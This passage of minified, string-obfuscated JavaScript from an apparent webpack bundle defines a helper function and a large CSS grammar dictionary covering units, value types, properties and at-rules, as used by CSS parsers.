n=e;return t&&n(3196)==typeof Symbol&&t[n(1652)]===Symbol&&t!==Symbol[n(1925)]?n(3515):typeof t})(t)}function o(t,e,n){const o=a2l;return i=function(t){const e=a2l;if(e(2043)!=r(t)||!t)return t;var n=t[Symbol[e(464)]];if(void 0!==n){var o=n[e(802)](t,e(2430));if(e(2043)!=r(o))return o;throw new TypeError(e(2856))}return String(t)}(e),(e=o(3515)==r(i)?i:i+"")in t?Object[o(1727)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(3253),r(947),r(3607),r(524),r(2161)],units:{angle:[r(3565),r(758),r(2143),r(1629)],decibel:["db"],flex:["fr"],frequency:["hz",r(3402)],length:["cm","mm","q","in","pt","pc","px","em",r(2013),"ex",r(3697),r(766),r(1433),"ch",r(1541),"ic",r(3771),"lh",r(3245),"vw",r(3120),r(597),r(3274),"vh",r(715),r(2802),r(1544),"vi",r(2833),r(3883),r(2314),"vb",r(2708),r(2606),r(3033),r(1690),r(2601),r(691),r(1464),r(1531),r(3647),r(3306),r(3199),r(773),r(2510),r(2401),r(1565),r(2406),r(3349)],resolution:[r(3630),r(2086),r(2298),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(3835),"absolute-size":r(833),"acos()":r(2681),"alpha-value":r(382),"angle-percentage":r(1875),"angular-color-hint":r(367),"angular-color-stop":r(2506),"angular-color-stop-list":r(3493),"animateable-feature":r(2821),"asin()":r(372),"atan()":r(2231),"atan2()":r(2827),attachment:r(3997),"attr()":r(1305),"attr-matcher":r(1297),"attr-modifier":r(2990),"attribute-selector":r(3881),"auto-repeat":r(2187),"auto-track-list":r(1528),axis:r(2197),"baseline-position":r(1302),"basic-shape":r(3337),"bg-image":r(2222),"bg-layer":r(2970),"bg-position":r(3513),"bg-size":r(1322),"blur()":r(2676),"blend-mode":r(2088),box:r(3282),"brightness()":r(1419),"calc()":r(1446),"calc-sum":r(462),"calc-product":r(1561),"calc-value":r(283),"calc-constant":r(2320),"cf-final-image":r(3706),"cf-mixing-image":r(384),"circle()":r(2627),"clamp()":r(1417),"class-selector":r(1936),"clip-source":r(1477),color:r(3153),"color-stop":r(2085),"color-stop-angle":r(1987),"color-stop-length":r(441),"color-stop-list":r(3696),"color-interpolation-method":r(2906),combinator:r(362),"common-lig-values":r(1588),"compat-auto":r(3570),"composite-style":r(458),"compositing-operator":r(3072),"compound-selector":r(2942),"compound-selector-list":r(3125),"complex-selector":r(2040),"complex-selector-list":r(3179),"conic-gradient()":r(2129),"contextual-alt-values":r(1115),"content-distribution":r(992),"content-list":r(3551),"content-position":r(1965),"content-replacement":r(2861),"contrast()":r(1244),"cos()":r(3632),counter:r(2953),"counter()":r(2458),"counter-name":r(1883),"counter-style":r(3652),"counter-style-name":r(1883),"counters()":r(3533),"cross-fade()":r(2244),"cubic-bezier-timing-function":r(803),"deprecated-system-color":r(3675),"discretionary-lig-values":r(2179),"display-box":r(2326),"display-inside":r(450),"display-internal":r(634),"display-legacy":r(571),"display-listitem":r(765),"display-outside":r(2746),"drop-shadow()":r(3666),"east-asian-variant-values":r(1935),"east-asian-width-values":r(963),"element()":r(1723),"ellipse()":r(3042),"ending-shape":r(2522),"env()":r(2687),"exp()":r(939),"explicit-track-list":r(879),"family-name":r(3494),"feature-tag-value":r(2113),"feature-type":r(3523),"feature-value-block":r(2704),"feature-value-block-list":r(1724),"feature-value-declaration":r(2903),"feature-value-declaration-list":r(2921),"feature-value-name":r(1883),"fill-rule":r(345),"filter-function":r(3074),"filter-function-list":r(3487),"final-bg-layer":r(2306),"fixed-breadth":r(339),"fixed-repeat":r(1320),"fixed-size":r(1903),"font-stretch-absolute":r(1781),"font-variant-css21":r(341),"font-weight-absolute":r(1891),"frequency-percentage":r(657),"general-enclosed":r(2754),"generic-family":r(3711),"generic-name":r(3454),"geometry-box":r(3376),gradient:r(2884),"grayscale()":r(748),"grid-line":r(2645),"historical-lig-values":r(3986),"hsl()":r(3966),"hsla()":r(2072),hue:r(3209),"hue-rotate()":r(3300),"hue-interpolation-method":r(377),"hwb()":r(408),"hypot()":r(2866),image:r(3132),"image()":r(2938),"image-set()":r(3393),"image-set-option":r(1828),"image-src":r(2175),"image-tags":r(3130),"inflexible-breadth":r(1391),"inset()":r(3834),"invert()":r(3104),"keyframes-name":r(2346),"keyframe-block":r(2204),"keyframe-block-list":r(3809),"keyframe-selector":r(3765),"lab()":r(877),"layer()":r(1225),"layer-name":r(1508),"lch()":r(2798),"leader()":r(2355),"leader-type":r(1698),"length-percentage":r(716),"light-dark()":r(727),"line-names":r(3573),"line-name-list":r(695),"line-style":r(3613),"line-width":r(3312),"linear-color-hint":r(339),"linear-color-stop":r(601),"linear-gradient()":r(2258),"log()":r(2287),"mask-layer":r(2037),"mask-position":r(3527),"mask-reference":r(1744),"mask-source":r(1477),"masking-mode":r(1701),"matrix()":r(2568),"matrix3d()":r(2466),"max()":r(1375),"media-and":r(3316),"media-condition":r(1545),"media-condition-without-or":r(1485),"media-feature":r(801),"media-in-parens":r(2623),"media-not":r(2995),"media-or":r(1434),"media-query":r(1176),"media-query-list":r(2514),"media-type":r(2652),"mf-boolean":r(4038),"mf-name":r(2652),"mf-plain":r(2079),"mf-range":r(2293),"mf-value":r(1159),"min()":r(2829),"minmax()":r(350),"mod()":r(2659),"name-repeat":r(2924),"named-color":r(3676),"namespace-prefix":r(2652),"ns-prefix":r(2911),"number-percentage":r(382),"numeric-figure-values":r(1560),"numeric-fraction-values":r(515),"numeric-spacing-values":r(1264),nth:r(3867),"opacity()":r(1431),"overflow-position":r(2308),"outline-radius":r(716),"page-body":r(3321),"page-margin-box":r(1119),"page-margin-box-type":r(629),"page-selector-list":r(3481),"page-selector":r(3801),"page-size":r(3693),"path()":r(1614),"paint()":r(2937),"perspective()":r(1103),"polygon()":r(852),"polar-color-space":r(1817),position:r(366),"pow()":r(2036),"pseudo-class-selector":r(3810),"pseudo-element-selector":r(2041),"pseudo-page":r(3348),quote:r(2692),"radial-gradient()":r(3412),ratio:r(3373),"ray()":r(1932),"ray-size":r(3964),"rectangular-color-space":r(1377),"relative-selector":r(3854),"relative-selector-list":r(4002),"relative-size":r(3155),"rem()":r(1512),"repeat-style":r(2982),"repeating-conic-gradient()":r(1478),"repeating-linear-gradient()":r(849),"repeating-radial-gradient()":r(2650),"reversed-counter-name":r(3117),"rgb()":r(2524),"rgba()":r(2386),"rotate()":r(782),"rotate3d()":r(2812),"rotateX()":r(508),"rotateY()":r(2707),"rotateZ()":r(1282),"round()":r(1586),"rounding-strategy":r(1709),"saturate()":r(1177),"scale()":r(1394),"scale3d()":r(2280),"scaleX()":r(4013),"scaleY()":r(1827),"scaleZ()":r(2874),"scroll()":r(1674),scroller:r(1246),"self-position":r(3603),"shape-radius":r(2737),"sign()":r(2004),"skew()":r(3884),"skewX()":r(2631),"skewY()":r(1494),"sepia()":r(1811),shadow:r(335),"shadow-t":r(1921),shape:r(3746),"shape-box":r(498),"side-or-corner":r(897),"sin()":r(2772),"single-animation":r(3656),"single-animation-direction":r(2886),"single-animation-fill-mode":r(383),"single-animation-iteration-count":r(3450),"single-animation-play-state":r(361),"single-animation-timeline":r(3442),"single-transition":r(3257),"single-transition-property":r(1007),size:r(2482),"sqrt()":r(619),"step-position":r(799),"step-timing-function":r(1681),"subclass-selector":r(3843),"supports-condition":r(3416),"supports-in-parens":r(3134),"supports-feature":r(1441),"supports-decl":r(1327),"supports-selector-fn":r(1387),symbol:r(1904),"system-color":r(2724),"tan()":r(1158),target:r(1889),"target-counter()":r(1547),"target-counters()":r(2093),"target-text()":r(2987),"time-percentage":r(3011),"timeline-range-name":r(1017),"easing-function":r(3361),"track-breadth":r(1240),"track-list":r(4036),"track-repeat":r(2477),"track-size":r(3164),"transform-function":r(1670),"transform-list":r(2412),"transition-behavior-value":r(320),"translate()":r(2501),"translate3d()":r(2788),"translateX()":r(2850),"translateY()":r(2564),"translateZ()":r(1374),"type-or-unit":r(1834),"type-selector":r(3018),"var()":r(3887),"view()":r(3083),"viewport-length":r(480),"visual-box":r(3261),"wq-name":r(1345),"-legacy-gradient":r(1019),"-legacy-linear-gradient":r(2811),"-legacy-repeating-linear-gradient":r(4033),"-legacy-linear-gradient-arguments":r(2617),"-legacy-radial-gradient":r(1101),"-legacy-repeating-radial-gradient":r(525),"-legacy-radial-gradient-arguments":r(3131),"-legacy-radial-gradient-size":r(1337),"-legacy-radial-gradient-shape":r(2522),"-non-standard-font":r(3667),"-non-standard-color":r(820),"-non-standard-image-rendering":r(3754),"-non-standard-overflow":r(762),"-non-standard-size":r(761),"-webkit-gradient()":r(3186),"-webkit-gradient-color-stop":r(1092),"-webkit-gradient-point":r(2742),"-webkit-gradient-radius":r(716),"-webkit-gradient-type":r(1680),"-webkit-mask-box-repeat":r(3094),"-ms-filter-function-list":r(3525),"-ms-filter-function":r(3471),"-ms-filter-function-progid":r(2318),"-ms-filter-function-legacy":r(3700),"absolute-color-base":r(2517),"absolute-color-function":r(1621),age:r(3181),"anchor-name":r(576),"attr-name":r(2628),"attr-fallback":r(706),"bg-clip":r(2535),bottom:r(689),"container-name":r(1883),"container-condition":r(402),"coord-box":r(3367),"generic-voice":r(2193),gender:r(3857),"generic-script-specific":r(3875),"generic-complete":r(1557),"generic-incomplete":r(1896),"-non-standard-generic-family":r(1037),left:r(689),"color-base":r(3596),"color-function":r(1621),"device-cmyk()":r(2505),"legacy-device-cmyk-syntax":r(2538),"modern-device-cmyk-syntax":r(1529),"cmyk-component":r(786),"color-mix()":r(2205),"color-space":r(2403),"custom-color-space":r(576),paint:r(1684),"palette-identifier":r(576),right:r(689),"scope-start":r(3839),"scope-end":r(3839),"forgiving-selector-list":r(2629),"forgiving-relative-selector-list":r(1951),"selector-list":r(645),"complex-real-selector-list":r(723),"simple-selector-list":r(2738),"relative-real-selector-list":r(2640),"complex-selector-unit":r(896),"complex-real-selector":r(2998),"relative-real-selector":r(2236),"pseudo-compound-selector":r(742),"simple-selector":r(2679),"legacy-pseudo-element-selector":r(3397),"single-animation-composition":r(1913),"svg-length":r(1456),"svg-writing-mode":r(3375),top:r(689),x:r(3029),y:r(3029),declaration:r(3162),"declaration-list":r(3291),url:r(1865),"url-modifier":r(1788),"number-zero-one":r(568),"number-one-or-greater":r(2814),"color()":r(3352),"colorspace-params":r(548),"predefined-rgb-params":r(604),"predefined-rgb":r(575),"xyz-params":r(3174),"xyz-space":r(1770),"oklab()":r(1204),"oklch()":r(2191),"offset-path":r(3962),"rect()":r(1658),"xywh()":r(3802),"query-in-parens":r(2867),"size-feature":r(425),"style-feature":r(2791),"style-query":r(3784),"style-condition":r(929),"style-in-parens":r(3831),"-non-standard-display":r(1901),"inset-area":r(310),"position-area":r(1425),"anchor()":r(3010),"anchor-side":r(1649),"anchor-size()":r(3085),"anchor-size":r(3385),"anchor-element":r(576),"try-size":r(3460),"try-tactic":r(363),"font-variant-css2":r(3116),"font-width-css3":r(2490),"system-family-name":r(388)},properties:{"--*":r(2021),"-ms-accelerator":r(2327),"-ms-block-progression":r(1631),"-ms-content-zoom-chaining":r(3284),"-ms-content-zooming":r(2338),"-ms-content-zoom-limit":r(2163),"-ms-content-zoom-limit-max":r(2032),"-ms-content-zoom-limit-min":r(2032),"-ms-content-zoom-snap":r(1412),"-ms-content-zoom-snap-points":r(2935),"-ms-content-zoom-snap-type":r(752),"-ms-filter":r(2251),"-ms-flow-from":r(2981),"-ms-flow-into":r(2981),"-ms-grid-columns":r(866),"-ms-grid-rows":r(866),"-ms-high-contrast-adjust":r(1950),"-ms-hyphenate-limit-chars":r(1395),"-ms-hyphenate-limit-lines":r(2999),"-ms-hyphenate-limit-zone":r(678),"-ms-ime-align":r(1309),"-ms-overflow-style":r(3950),"-ms-scrollbar-3dlight-color":r(2932),"-ms-scrollbar-arrow-color":r(2932),"-ms-scrollbar-base-color":r(2932),"-ms-scrollbar-darkshadow-color":r(2932),"-ms-scrollbar-face-color":r(2932),"-ms-scrollbar-highlight-color":r(2932),"-ms-scrollbar-shadow-color":r(2932),"-ms-scrollbar-track-color":r(2932),"-ms-scroll-chaining":r(2513),"-ms-scroll-limit":r(2393),"-ms-scroll-limit-x-max":r(2943),"-ms-scroll-limit-x-min":r(3683),"-ms-scroll-limit-y-max":r(2943),"-ms-scroll-limit-y-min":r(3683),"-ms-scroll-rails":r(2413),"-ms-scroll-snap-points-x":r(2174),"-ms-scroll-snap-points-y":r(2174),"-ms-scroll-snap-type":r(752),"-ms-scroll-snap-x":r(1076),"-ms-scroll-snap-y":r(1436),"-ms-scroll-translation":r(875),"-ms-text-autospace":r(705),"-ms-touch-select":r(2905),"-ms-user-select":r(998),"-ms-wrap-flow":r(3272),"-ms-wrap-margin":r(3683),"-ms-wrap-through":r(1452),"-moz-appearance":r(1900),"-moz-binding":r(2569),"-moz-border-bottom-colors":r(2295),"-moz-border-left-colors":r(2295),"-moz-border-right-colors":r(2295),"-moz-border-top-colors":r(2295),"-moz-context-properties":r(1175),"-moz-float-edge":r(1261),"-moz-force-broken-image-icon":r(3526),"-moz-image-region":r(2781),"-moz-orient":r(503),"-moz-outline-radius":r(1851),"-moz-outline-radius-bottomleft":r(3053),"-moz-outline-radius-bottomright":r(3053),"-moz-outline-radius-topleft":r(3053),"-moz-outline-radius-topright":r(3053),"-moz-stack-sizing":r(1073),"-moz-text-blink":r(4006),"-moz-user-focus":r(2848),"-moz-user-input":r(2067),"-moz-user-modify":r(2229),"-moz-window-dragging":r(2804),"-moz-window-shadow":r(321),"-webkit-appearance":r(728),"-webkit-border-before":r(2446),"-webkit-border-before-color":r(2932),"-webkit-border-before-style":r(2591),"-webkit-border-before-width":r(2445),"-webkit-box-reflect":r(3674),"-webkit-line-clamp":r(2736),"-webkit-mask":r(1939),"-webkit-mask-attachment":r(1702),"-webkit-mask-clip":r(1430),"-webkit-mask-composite":r(2764),"-webkit-mask-image":r(2954),"-webkit-mask-origin":r(1845),"-webkit-mask-position":r(2265),"-webkit-mask-position-x":r(778),"-webkit-mask-position-y":r(3206),"-webkit-mask-repeat":r(2596),"-webkit-mask-repeat-x":r(1618),"-webkit-mask-repeat-y":r(1618),"-webkit-mask-size":r(3495),"-webkit-overflow-scrolling":r(2494),"-webkit-tap-highlight-color":r(2932),"-webkit-text-fill-color":r(2932),"-webkit-text-stroke":r(3341),"-webkit-text-stroke-color":r(2932),"-webkit-text-stroke-width":r(3683),"-webkit-touch-callout":r(1590),"-webkit-user-modify":r(1201),"accent-color":r(3554),"align-content":r(393),"align-items":r(3846),"align-self":r(3200),"align-tracks":r(3957),all:r(3849),"anchor-name":r(2455),"anchor-scope":r(2235),animation:r(2523),"animation-composition":r(895),"animation-delay":r(836),"animation-direction":r(907),"animation-duration":r(836),"animation-fill-mode":r(3562),"animation-iteration-count":r(2944),"animation-name":r(2352),"animation-play-state":r(1307),"animation-range":r(327),"animation-range-end":r(1520),"animation-range-start":r(1520),"animation-timing-function":r(1959),"animation-timeline":r(3668),appearance:r(2152),"aspect-ratio":r(1418),azimuth:r(2417),"backdrop-filter":r(3763),"backface-visibility":r(3703),background:r(2706),"background-attachment":r(1702),"background-blend-mode":r(3800),"background-clip":r(2597),"background-color":r(2932),"background-image":r(3332),"background-origin":r(2919),"background-position":r(1193),"background-position-x":r(667),"background-position-y":r(2565),"background-repeat":r(2596),"background-size":r(3495),"block-size":r(2172),border:r(399),"border-block":r(3880),"border-block-color":r(1317),"border-block-style":r(1617),"border-block-width":r(1772),"border-block-end":r(3880),"border-block-end-color":r(1509),"border-block-end-style":r(1617),"border-block-end-width":r(1772),"border-block-start":r(3880),"border-block-start-color":r(1509),"border-block-start-style":r(1617),"border-block-start-width":r(1772),"border-bottom":r(399),"border-bottom-color":r(1509),"border-bottom-left-radius":r(441),"border-bottom-right-radius":r(441),"border-bottom-style":r(2838),"border-bottom-width":r(3135),"border-collapse":r(2190),"border-color":r(391),"border-end-end-radius":r(441),"border-end-start-radius":r(441),"border-image":r(1186),"border-image-outset":r(1415),"border-image-repeat":r(1605),"border-image-slice":r(507),"border-image-source":r(2222),"border-image-width":r(3508),"border-inline":r(3880),"border-inline-end":r(3880),"border-inline-color":r(1317),"border-inline-style":r(1617),"border-inline-width":r(1772),"border-inline-end-color":r(1509),"border-inline-end-style":r(1617),"border-inline-end-width":r(1772),"border-inline-start":r(3880),"border-inline-start-color":r(1509),"border-inline-start-style":r(1617),"border-inline-start-width":r(1772),"border-left":r(399),"border-left-color":r(2932),"border-left-style":r(2838),"border-left-width":r(3135),"border-radius":r(3795),"border-right":r(399),"border-right-color":r(2932),"border-right-style":r(2838),"border-right-width":r(3135),"border-spacing":r(346),"border-start-end-radius":r(441),"border-start-start-radius":r(441),"border-style":r(3405),"border-top":r(399),"border-top-color":r(2932),"border-top-left-radius":r(441),"border-top-right-radius":r(441),"border-top-style":r(2838),"border-top-width":r(3135),"border-width":r(3227),bottom:r(692),"box-align":r(1355),"box-decoration-break":r(757),"box-direction":r(3432),"box-flex":r(3029),"box-flex-group":r(3518),"box-lines":r(3796),"box-ordinal-group":r(3518),"box-orient":r(2243),"box-pack":r(797),"box-shadow":r(1136),"box-sizing":r(603),"break-after":r(1980),"break-before":r(1980),"break-inside":r(787),"caption-side":r(1814),caret:r(1594),"caret-color":r(3554),"caret-shape":r(3031),clear:r(1750),clip:r(2781),"clip-path":r(1011),"clip-rule":r(345),color:r(2932),"color-interpolation-filters":r(413),"color-scheme":r(1668),"column-count":r(2420),"column-fill":r(1969),"column-gap":r(2324),"column-rule":r(4007),"column-rule-color":r(2932),"column-rule-style":r(2591),"column-rule-width":r(2445),"column-span":r(825),"column-width":r(689),columns:r(2584),contain:r(1824),"contain-intrinsic-size":r(920),"contain-intrinsic-block-size":r(3989),"contain-intrinsic-height":r(3989),"contain-intrinsic-inline-size":r(3989),"contain-intrinsic-width":r(3989),container:r(3093),"container-name":r(496),"container-type":r(2930),content:r(2096),"content-visibility":r(2677),"counter-increment":r(1868),"counter-reset":r(1168),"counter-set":r(1868),cursor:r(2074),d:r(2316),cx:r(716),cy:r(716),direction:r(3130),display:r(343),"dominant-baseline":r(2188),"empty-cells":r(2773),"field-sizing":r(2931),fill:r(1994),"fill-opacity":r(2561),"fill-rule":r(345),filter:r(1826),flex:r(946),"flex-basis":r(2348),"flex-direction":r(1540),"flex-flow":r(899),"flex-grow":r(3029),"flex-shrink":r(3029),"flex-wrap":r(2176),float:r(662),font:r(1319),"font-family":r(2024),"font-feature-settings":r(1746),"font-kerning":r(913),"font-language-override":r(1323),"font-optical-sizing":r(1950),"font-palette":r(461),"font-variation-settings":r(2696),"font-size":r(2307),"font-size-adjust":r(519),"font-smooth":r(3267),"font-stretch":r(2169),"font-style":r(1002),"font-synthesis":r(2762),"font-synthesis-position":r(1950),"font-synthesis-small-caps":r(1950),"font-synthesis-style":r(1950),"font-synthesis-weight":r(1950),"font-variant":r(827),"font-variant-alternates":r(743),"font-variant-caps":r(2094),"font-variant-east-asian":r(1396),"font-variant-emoji":r(631),"font-variant-ligatures":r(3587),"font-variant-numeric":r(3357),"font-variant-position":r(2975),"font-weight":r(1762),"forced-color-adjust":r(3963),gap:r(2203),grid:r(1831),"grid-area":r(3027),"grid-auto-columns":r(707),"grid-auto-flow":r(294),"grid-auto-rows":r(707),"grid-column":r(2419),"grid-column-end":r(1804),"grid-column-gap":r(339),"grid-column-start":r(1804),"grid-gap":r(3517),"grid-row":r(2419),"grid-row-end":r(1804),"grid-row-gap":r(339),"grid-row-start":r(1804),"grid-template":r(2920),"grid-template-areas":r(1774),"grid-template-columns":r(555),"grid-template-rows":r(555),"hanging-punctuation":r(3292),height:r(868),"hyphenate-character":r(906),"hyphenate-limit-chars":r(3568),hyphens:r(2424),"image-orientation":r(2201),"image-rendering":r(3188),"image-resolution":r(2194),"ime-mode":r(1934),"initial-letter":r(1902),"initial-letter-align":r(3177),"inline-size":r(2172),"input-security":r(1950),inset:r(2291),"inset-block":r(776),"inset-block-end":r(2493),"inset-block-start":r(2493),"inset-inline":r(776),"inset-inline-end":r(2493),"inset-inline-start":r(2493),"interpolate-size":r(1453),isolation:r(2733),"justify-content":r(3699),"justify-items":r(1360),"justify-self":r(3817),"justify-tracks":r(711),left:r(692),"letter-spacing":r(2324),"line-break":r(904),"line-clamp":r(2736),"line-height":r(2027),"line-height-step":r(3683),"list-style":r(3422),"list-style-image":r(2378),"list-style-position":r(2985),"list-style-type":r(1008),margin:r(1026),"margin-block":r(2600),"margin-block-end":r(2678),"margin-block-start":r(2678),"margin-bottom":r(692),"margin-inline":r(2600),"margin-inline-end":r(2678),"margin-inline-start":r(2678),"margin-left":r(692),"margin-right":r(692),"margin-top":r(692),"margin-trim":r(980),marker:r(2242),"marker-end":r(2242),"marker-mid":r(2242),"marker-start":r(2242),mask:r(1277),"mask-border":r(1998),"mask-border-mode":r(1256),"mask-border-outset":r(1415),"mask-border-repeat":r(1605),"mask-border-slice":r(1835),"mask-border-source":r(2222),"mask-border-width":r(3508),"mask-clip":r(1576),"mask-composite":r(344),"mask-image":r(2954),"mask-mode":r(3421),"mask-origin":r(3322),"mask-position":r(2265),"mask-repeat":r(2596),"mask-size":r(3495),"mask-type":r(1256),"masonry-auto-flow":r(3742),"math-depth":r(1128),"math-shift":r(1577),"math-style":r(1577),"max-block-size":r(1519),"max-height":r(3750),"max-inline-size":r(1519),"max-lines":r(2736),"max-width":r(3750),"min-block-size":r(2836),"min-height":r(868),"min-inline-size":r(2836),"min-width":r(868),"mix-blend-mode":r(1202),"object-fit":r(1098),"object-position":r(1129),offset:r(1210),"offset-anchor":r(2956),"offset-distance":r(339),"offset-path":r(2140),"offset-position":r(3659),"offset-rotate":r(1332),opacity:r(533),order:r(3518),orphans:r(3518),outline:r(3708),"outline-color":r(3554),"outline-offset":r(3683),"outline-style":r(3024),"outline-width":r(3135),overflow:r(316),"overflow-anchor":r(1950),"overflow-block":r(3902),"overflow-clip-box":r(3192),"overflow-clip-margin":r(2476),"overflow-inline":r(3902),"overflow-wrap":r(831),"overflow-x":r(3902),"overflow-y":r(3902),overlay:r(3045),"overscroll-behavior":r(3038),"overscroll-behavior-block":r(2294),"overscroll-behavior-inline":r(2294),"overscroll-behavior-x":r(2294),"overscroll-behavior-y":r(2294),padding:r(2426),"padding-block":r(3541),"padding-block-end":r(1437),"padding-block-start":r(1437),"padding-bottom":r(716),"padding-inline":r(3541),"padding-inline-end":r(1437),"padding-inline-start":r(1437),"padding-left":r(716),"padding-right":r(716),"padding-top":r(716),page:r(2870),"page-break-after":r(3028),"page-break-before":r(3028),"page-break-inside":r(1743),"paint-order":r(370),perspective:r(1369),"perspective-origin":r(1129),"place-content":r(830),"place-items":r(3382),"place-self":r(2274),"pointer-events":r(2055),position:r(3925),"position-anchor":r(2665),"position-area":r(2621),"position-try":r(4034),"position-try-fallbacks":r(4005),"position-try-order":r(2637),"position-visibility":r(1535),"print-color-adjust":r(905),quotes:r(1151),r:r(716),resize:r(1461),right:r(692),rotate:r(3119),"row-gap":r(2324),"ruby-align":r(3293),"ruby-merge":r(3137),"ruby-position":r(2300),rx:r(716),ry:r(716),scale:r(2297),"scrollbar-color":r(4018),"scrollbar-gutter":r(2945),"scrollbar-width":r(1393),"scroll-behavior":r(2407),"scroll-margin":r(3760),"scroll-margin-block":r(851),"scroll-margin-block-start":r(3683),"scroll-margin-block-end":r(3683),"scroll-margin-bottom":r(3683),"scroll-margin-inline":r(851),"scroll-margin-inline-start":r(3683),"scroll-margin-inline-end":r(3683),"scroll-margin-left":r(3683),"scroll-margin-right":r(3683),"scroll-margin-top":r(3683),"scroll-padding":r(2828),"scroll-padding-block":r(982),"scroll-padding-block-start":r(480),"scroll-padding-block-end":r(480),"scroll-padding-bottom":r(480),"scroll-padding-inline":r(982),"scroll-padding-inline-start":r(480),"scroll-padding-inline-end":r(480),"scroll-padding-left":r(480),"scroll-padding-right":r(480),"scroll-padding-top":r(480),"scroll-snap-align":r(3682),"scroll-snap-coordinate":r(3308),"scroll-snap-destination":r(1129),"scroll-snap-points-x":r(3984),"scroll-snap-points-y":r(3984),"scroll-snap-stop":r(3480),"scroll-snap-type":r(3428),"scroll-snap-type-x":r(2033),"scroll-snap-type-y":r(2033),"scroll-timeline":r(3251),"scroll-timeline-axis":r(1466),"scroll-timeline-name":r(1496),"shape-image-threshold":r(533),"shape-margin":r(339),"shape-outside":r(2641),"shape-rendering":r(3782),stroke:r(1994),"stroke-dasharray":r(517),"stroke-dashoffset":r(943),"stroke-linecap":r(1792),"stroke-linejoin":r(590),"stroke-miterlimit":r(3339),"stroke-opacity":r(1696),"stroke-width":r(943),"tab-size":r(2758),"table-layout":r(2018),"text-align":r(2789),"text-align-last":r(1848),"text-anchor":r(844),"text-combine-upright":r(1801),"text-decoration":r(2602),"text-decoration-color":r(2932),"text-decoration-line":r(4022),"text-decoration-skip":r(3183),"text-decoration-skip-ink":r(3394),"text-decoration-style":r(588),"text-decoration-thickness":r(501),"text-emphasis":r(3410),"text-emphasis-color":r(2932),"text-emphasis-position":r(403),"text-emphasis-style":r(3531),"text-indent":r(3229),"text-justify":r(3225),"text-orientation":r(460),"text-overflow":r(1313),"text-rendering":r(502),"text-shadow":r(823),"text-size-adjust":r(3988),"text-spacing-trim":r(3075),"text-transform":r(686),"text-underline-offset":r(932),"text-underline-position":r(2070),"text-wrap":r(1785),"text-wrap-mode":r(3731),"text-wrap-style":r(1641),"timeline-scope":r(2455),top:r(692),"touch-action":r(621),transform:r(291),"transform-box":r(2824),"transform-origin":r(2058),"transform-style":r(2558),transition:r(2661),"transition-behavior":r(1572),"transition-delay":r(836),"transition-duration":r(836),"transition-property":r(3184),"transition-timing-function":r(1959),translate:r(415),"unicode-bidi":r(2051),"user-select":r(3171),"vector-effect":r(3653),"vertical-align":r(1666),"view-timeline":r(3975),"view-timeline-axis":r(1466),"view-timeline-inset":r(2894),"view-timeline-name":r(2455),"view-transition-name":r(3336),visibility:r(2536),"white-space":r(3892),"white-space-collapse":r(964),widows:r(3518),width:r(868),"will-change":r(3047),"word-break":r(3870),"word-spacing":r(1077),"word-wrap":r(435),"writing-mode":r(3534),x:r(716),y:r(716),"z-index":r(3860),zoom:r(3241),"-moz-background-clip":r(3478),"-moz-border-radius-bottomleft":r(1597),"-moz-border-radius-bottomright":r(1069),"-moz-border-radius-topleft":r(2700),"-moz-border-radius-topright":r(1069),"-moz-control-character-visibility":r(3703),"-moz-osx-font-smoothing":r(2255),"-moz-user-select":r(1532),"-ms-flex-align":r(2588),"-ms-flex-item-align":r(3847),"-ms-flex-line-pack":r(2350),"-ms-flex-negative":r(2439),"-ms-flex-pack":r(3383),"-ms-flex-order":r(3518),"-ms-flex-positive":r(878),"-ms-flex-preferred-size":r(1423),"-ms-interpolation-mode":r(1045),"-ms-grid-column-align":r(1977),"-ms-grid-row-align":r(1977),"-ms-hyphenate-limit-last":r(832),"-webkit-background-clip":r(1430),"-webkit-column-break-after":r(483),"-webkit-column-break-before":r(483),"-webkit-column-break-inside":r(483),"-webkit-font-smoothing":r(2502),"-webkit-mask-box-image":r(3546),"-webkit-print-color-adjust":r(905),"-webkit-text-security":r(3455),"-webkit-user-drag":r(2672),"-webkit-user-select":r(308),"alignment-baseline":r(2167),"baseline-shift":r(529),behavior:r(3430),cue:r(3152),"cue-after":r(2767),"cue-before":r(2767),"glyph-orientation-horizontal":r(459),"glyph-orientation-vertical":r(459),kerning:r(2955),pause:r(2377),"pause-after":r(1260),"pause-before":r(1260),rest:r(644),"rest-after":r(1260),"rest-before":r(1260),src:r(2839),speak:r(3484),"speak-as":r(577),"unicode-range":r(1857),"voice-balance":r(1071),"voice-duration":r(1458),"voice-family":r(881),"voice-pitch":r(2660),"voice-range":r(2660),"voice-rate":r(599),"voice-stress":r(2562),"voice-volume":r(1227),"white-space-trim":r(3898)},atrules:{charset:{prelude:r(2251),descriptors:null},"counter-style":{prelude:r(1593),descriptors:{"additive-symbols":r(3190),fallback:r(1593),negative:r(2643),pad:r(1964),prefix:r(1365),range:r(1241),"speak-as":r(1117),suffix:r(1365),symbols:r(2720),system:r(1123)}},document:{prelude:r(559),descriptors:null},"font-palette-values":{prelude:r(576),descriptors:{"base-palette":r(2302),"font-family":r(595),"override-colors":r(2241)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(774),"descent-override":r(774),"font-display":r(2480),"font-family":r(1596),"font-feature-settings":r(1746),"font-variation-settings":r(2696),"font-stretch":r(606),"font-style":r(3212),"font-weight":r(3335),"line-gap-override":r(774),"size-adjust":r(2032),src:r(2839),"unicode-range":r(1857)}},"font-feature-values":{prelude:r(595),descriptors:null},import:{prelude:r(3043),descriptors:null},keyframes:{prelude:r(605),descriptors:null},layer:{prelude:r(3187),descriptors:null},media:{prelude:r(3721),descriptors:null},namespace:{prelude:r(3944),descriptors:null},page:{prelude:r(3176),descriptors:{bleed:r(2943),marks:r(2483),"page-orientation":r(2469),size:r(3937)}},"position-try":{prelude:r(576),descriptors:{top:r(2493),left:r(1914),bottom:r(2973),right:r(3182),"inset-block-start":r(487),"inset-block-end":r(3863),"inset-inline-start":r(3650),"inset-inline-end":r(1086),"inset-block":r(1091),"inset-inline":r(643),inset:r(2104),"margin-top":r(1179),"margin-left":r(2678),"margin-bottom":r(2511),"margin-right":r(2230),"margin-block-start":r(1257),"margin-block-end":r(632),"margin-inline-start":r(1266),"margin-inline-end":r(862),margin:r(419),"margin-block":r(3645),"margin-inline":r(1897),width:r(2172),height:r(2846),"min-width":r(2836),"min-height":r(1125),"max-width":r(1519),"max-height":r(2613),"block-size":r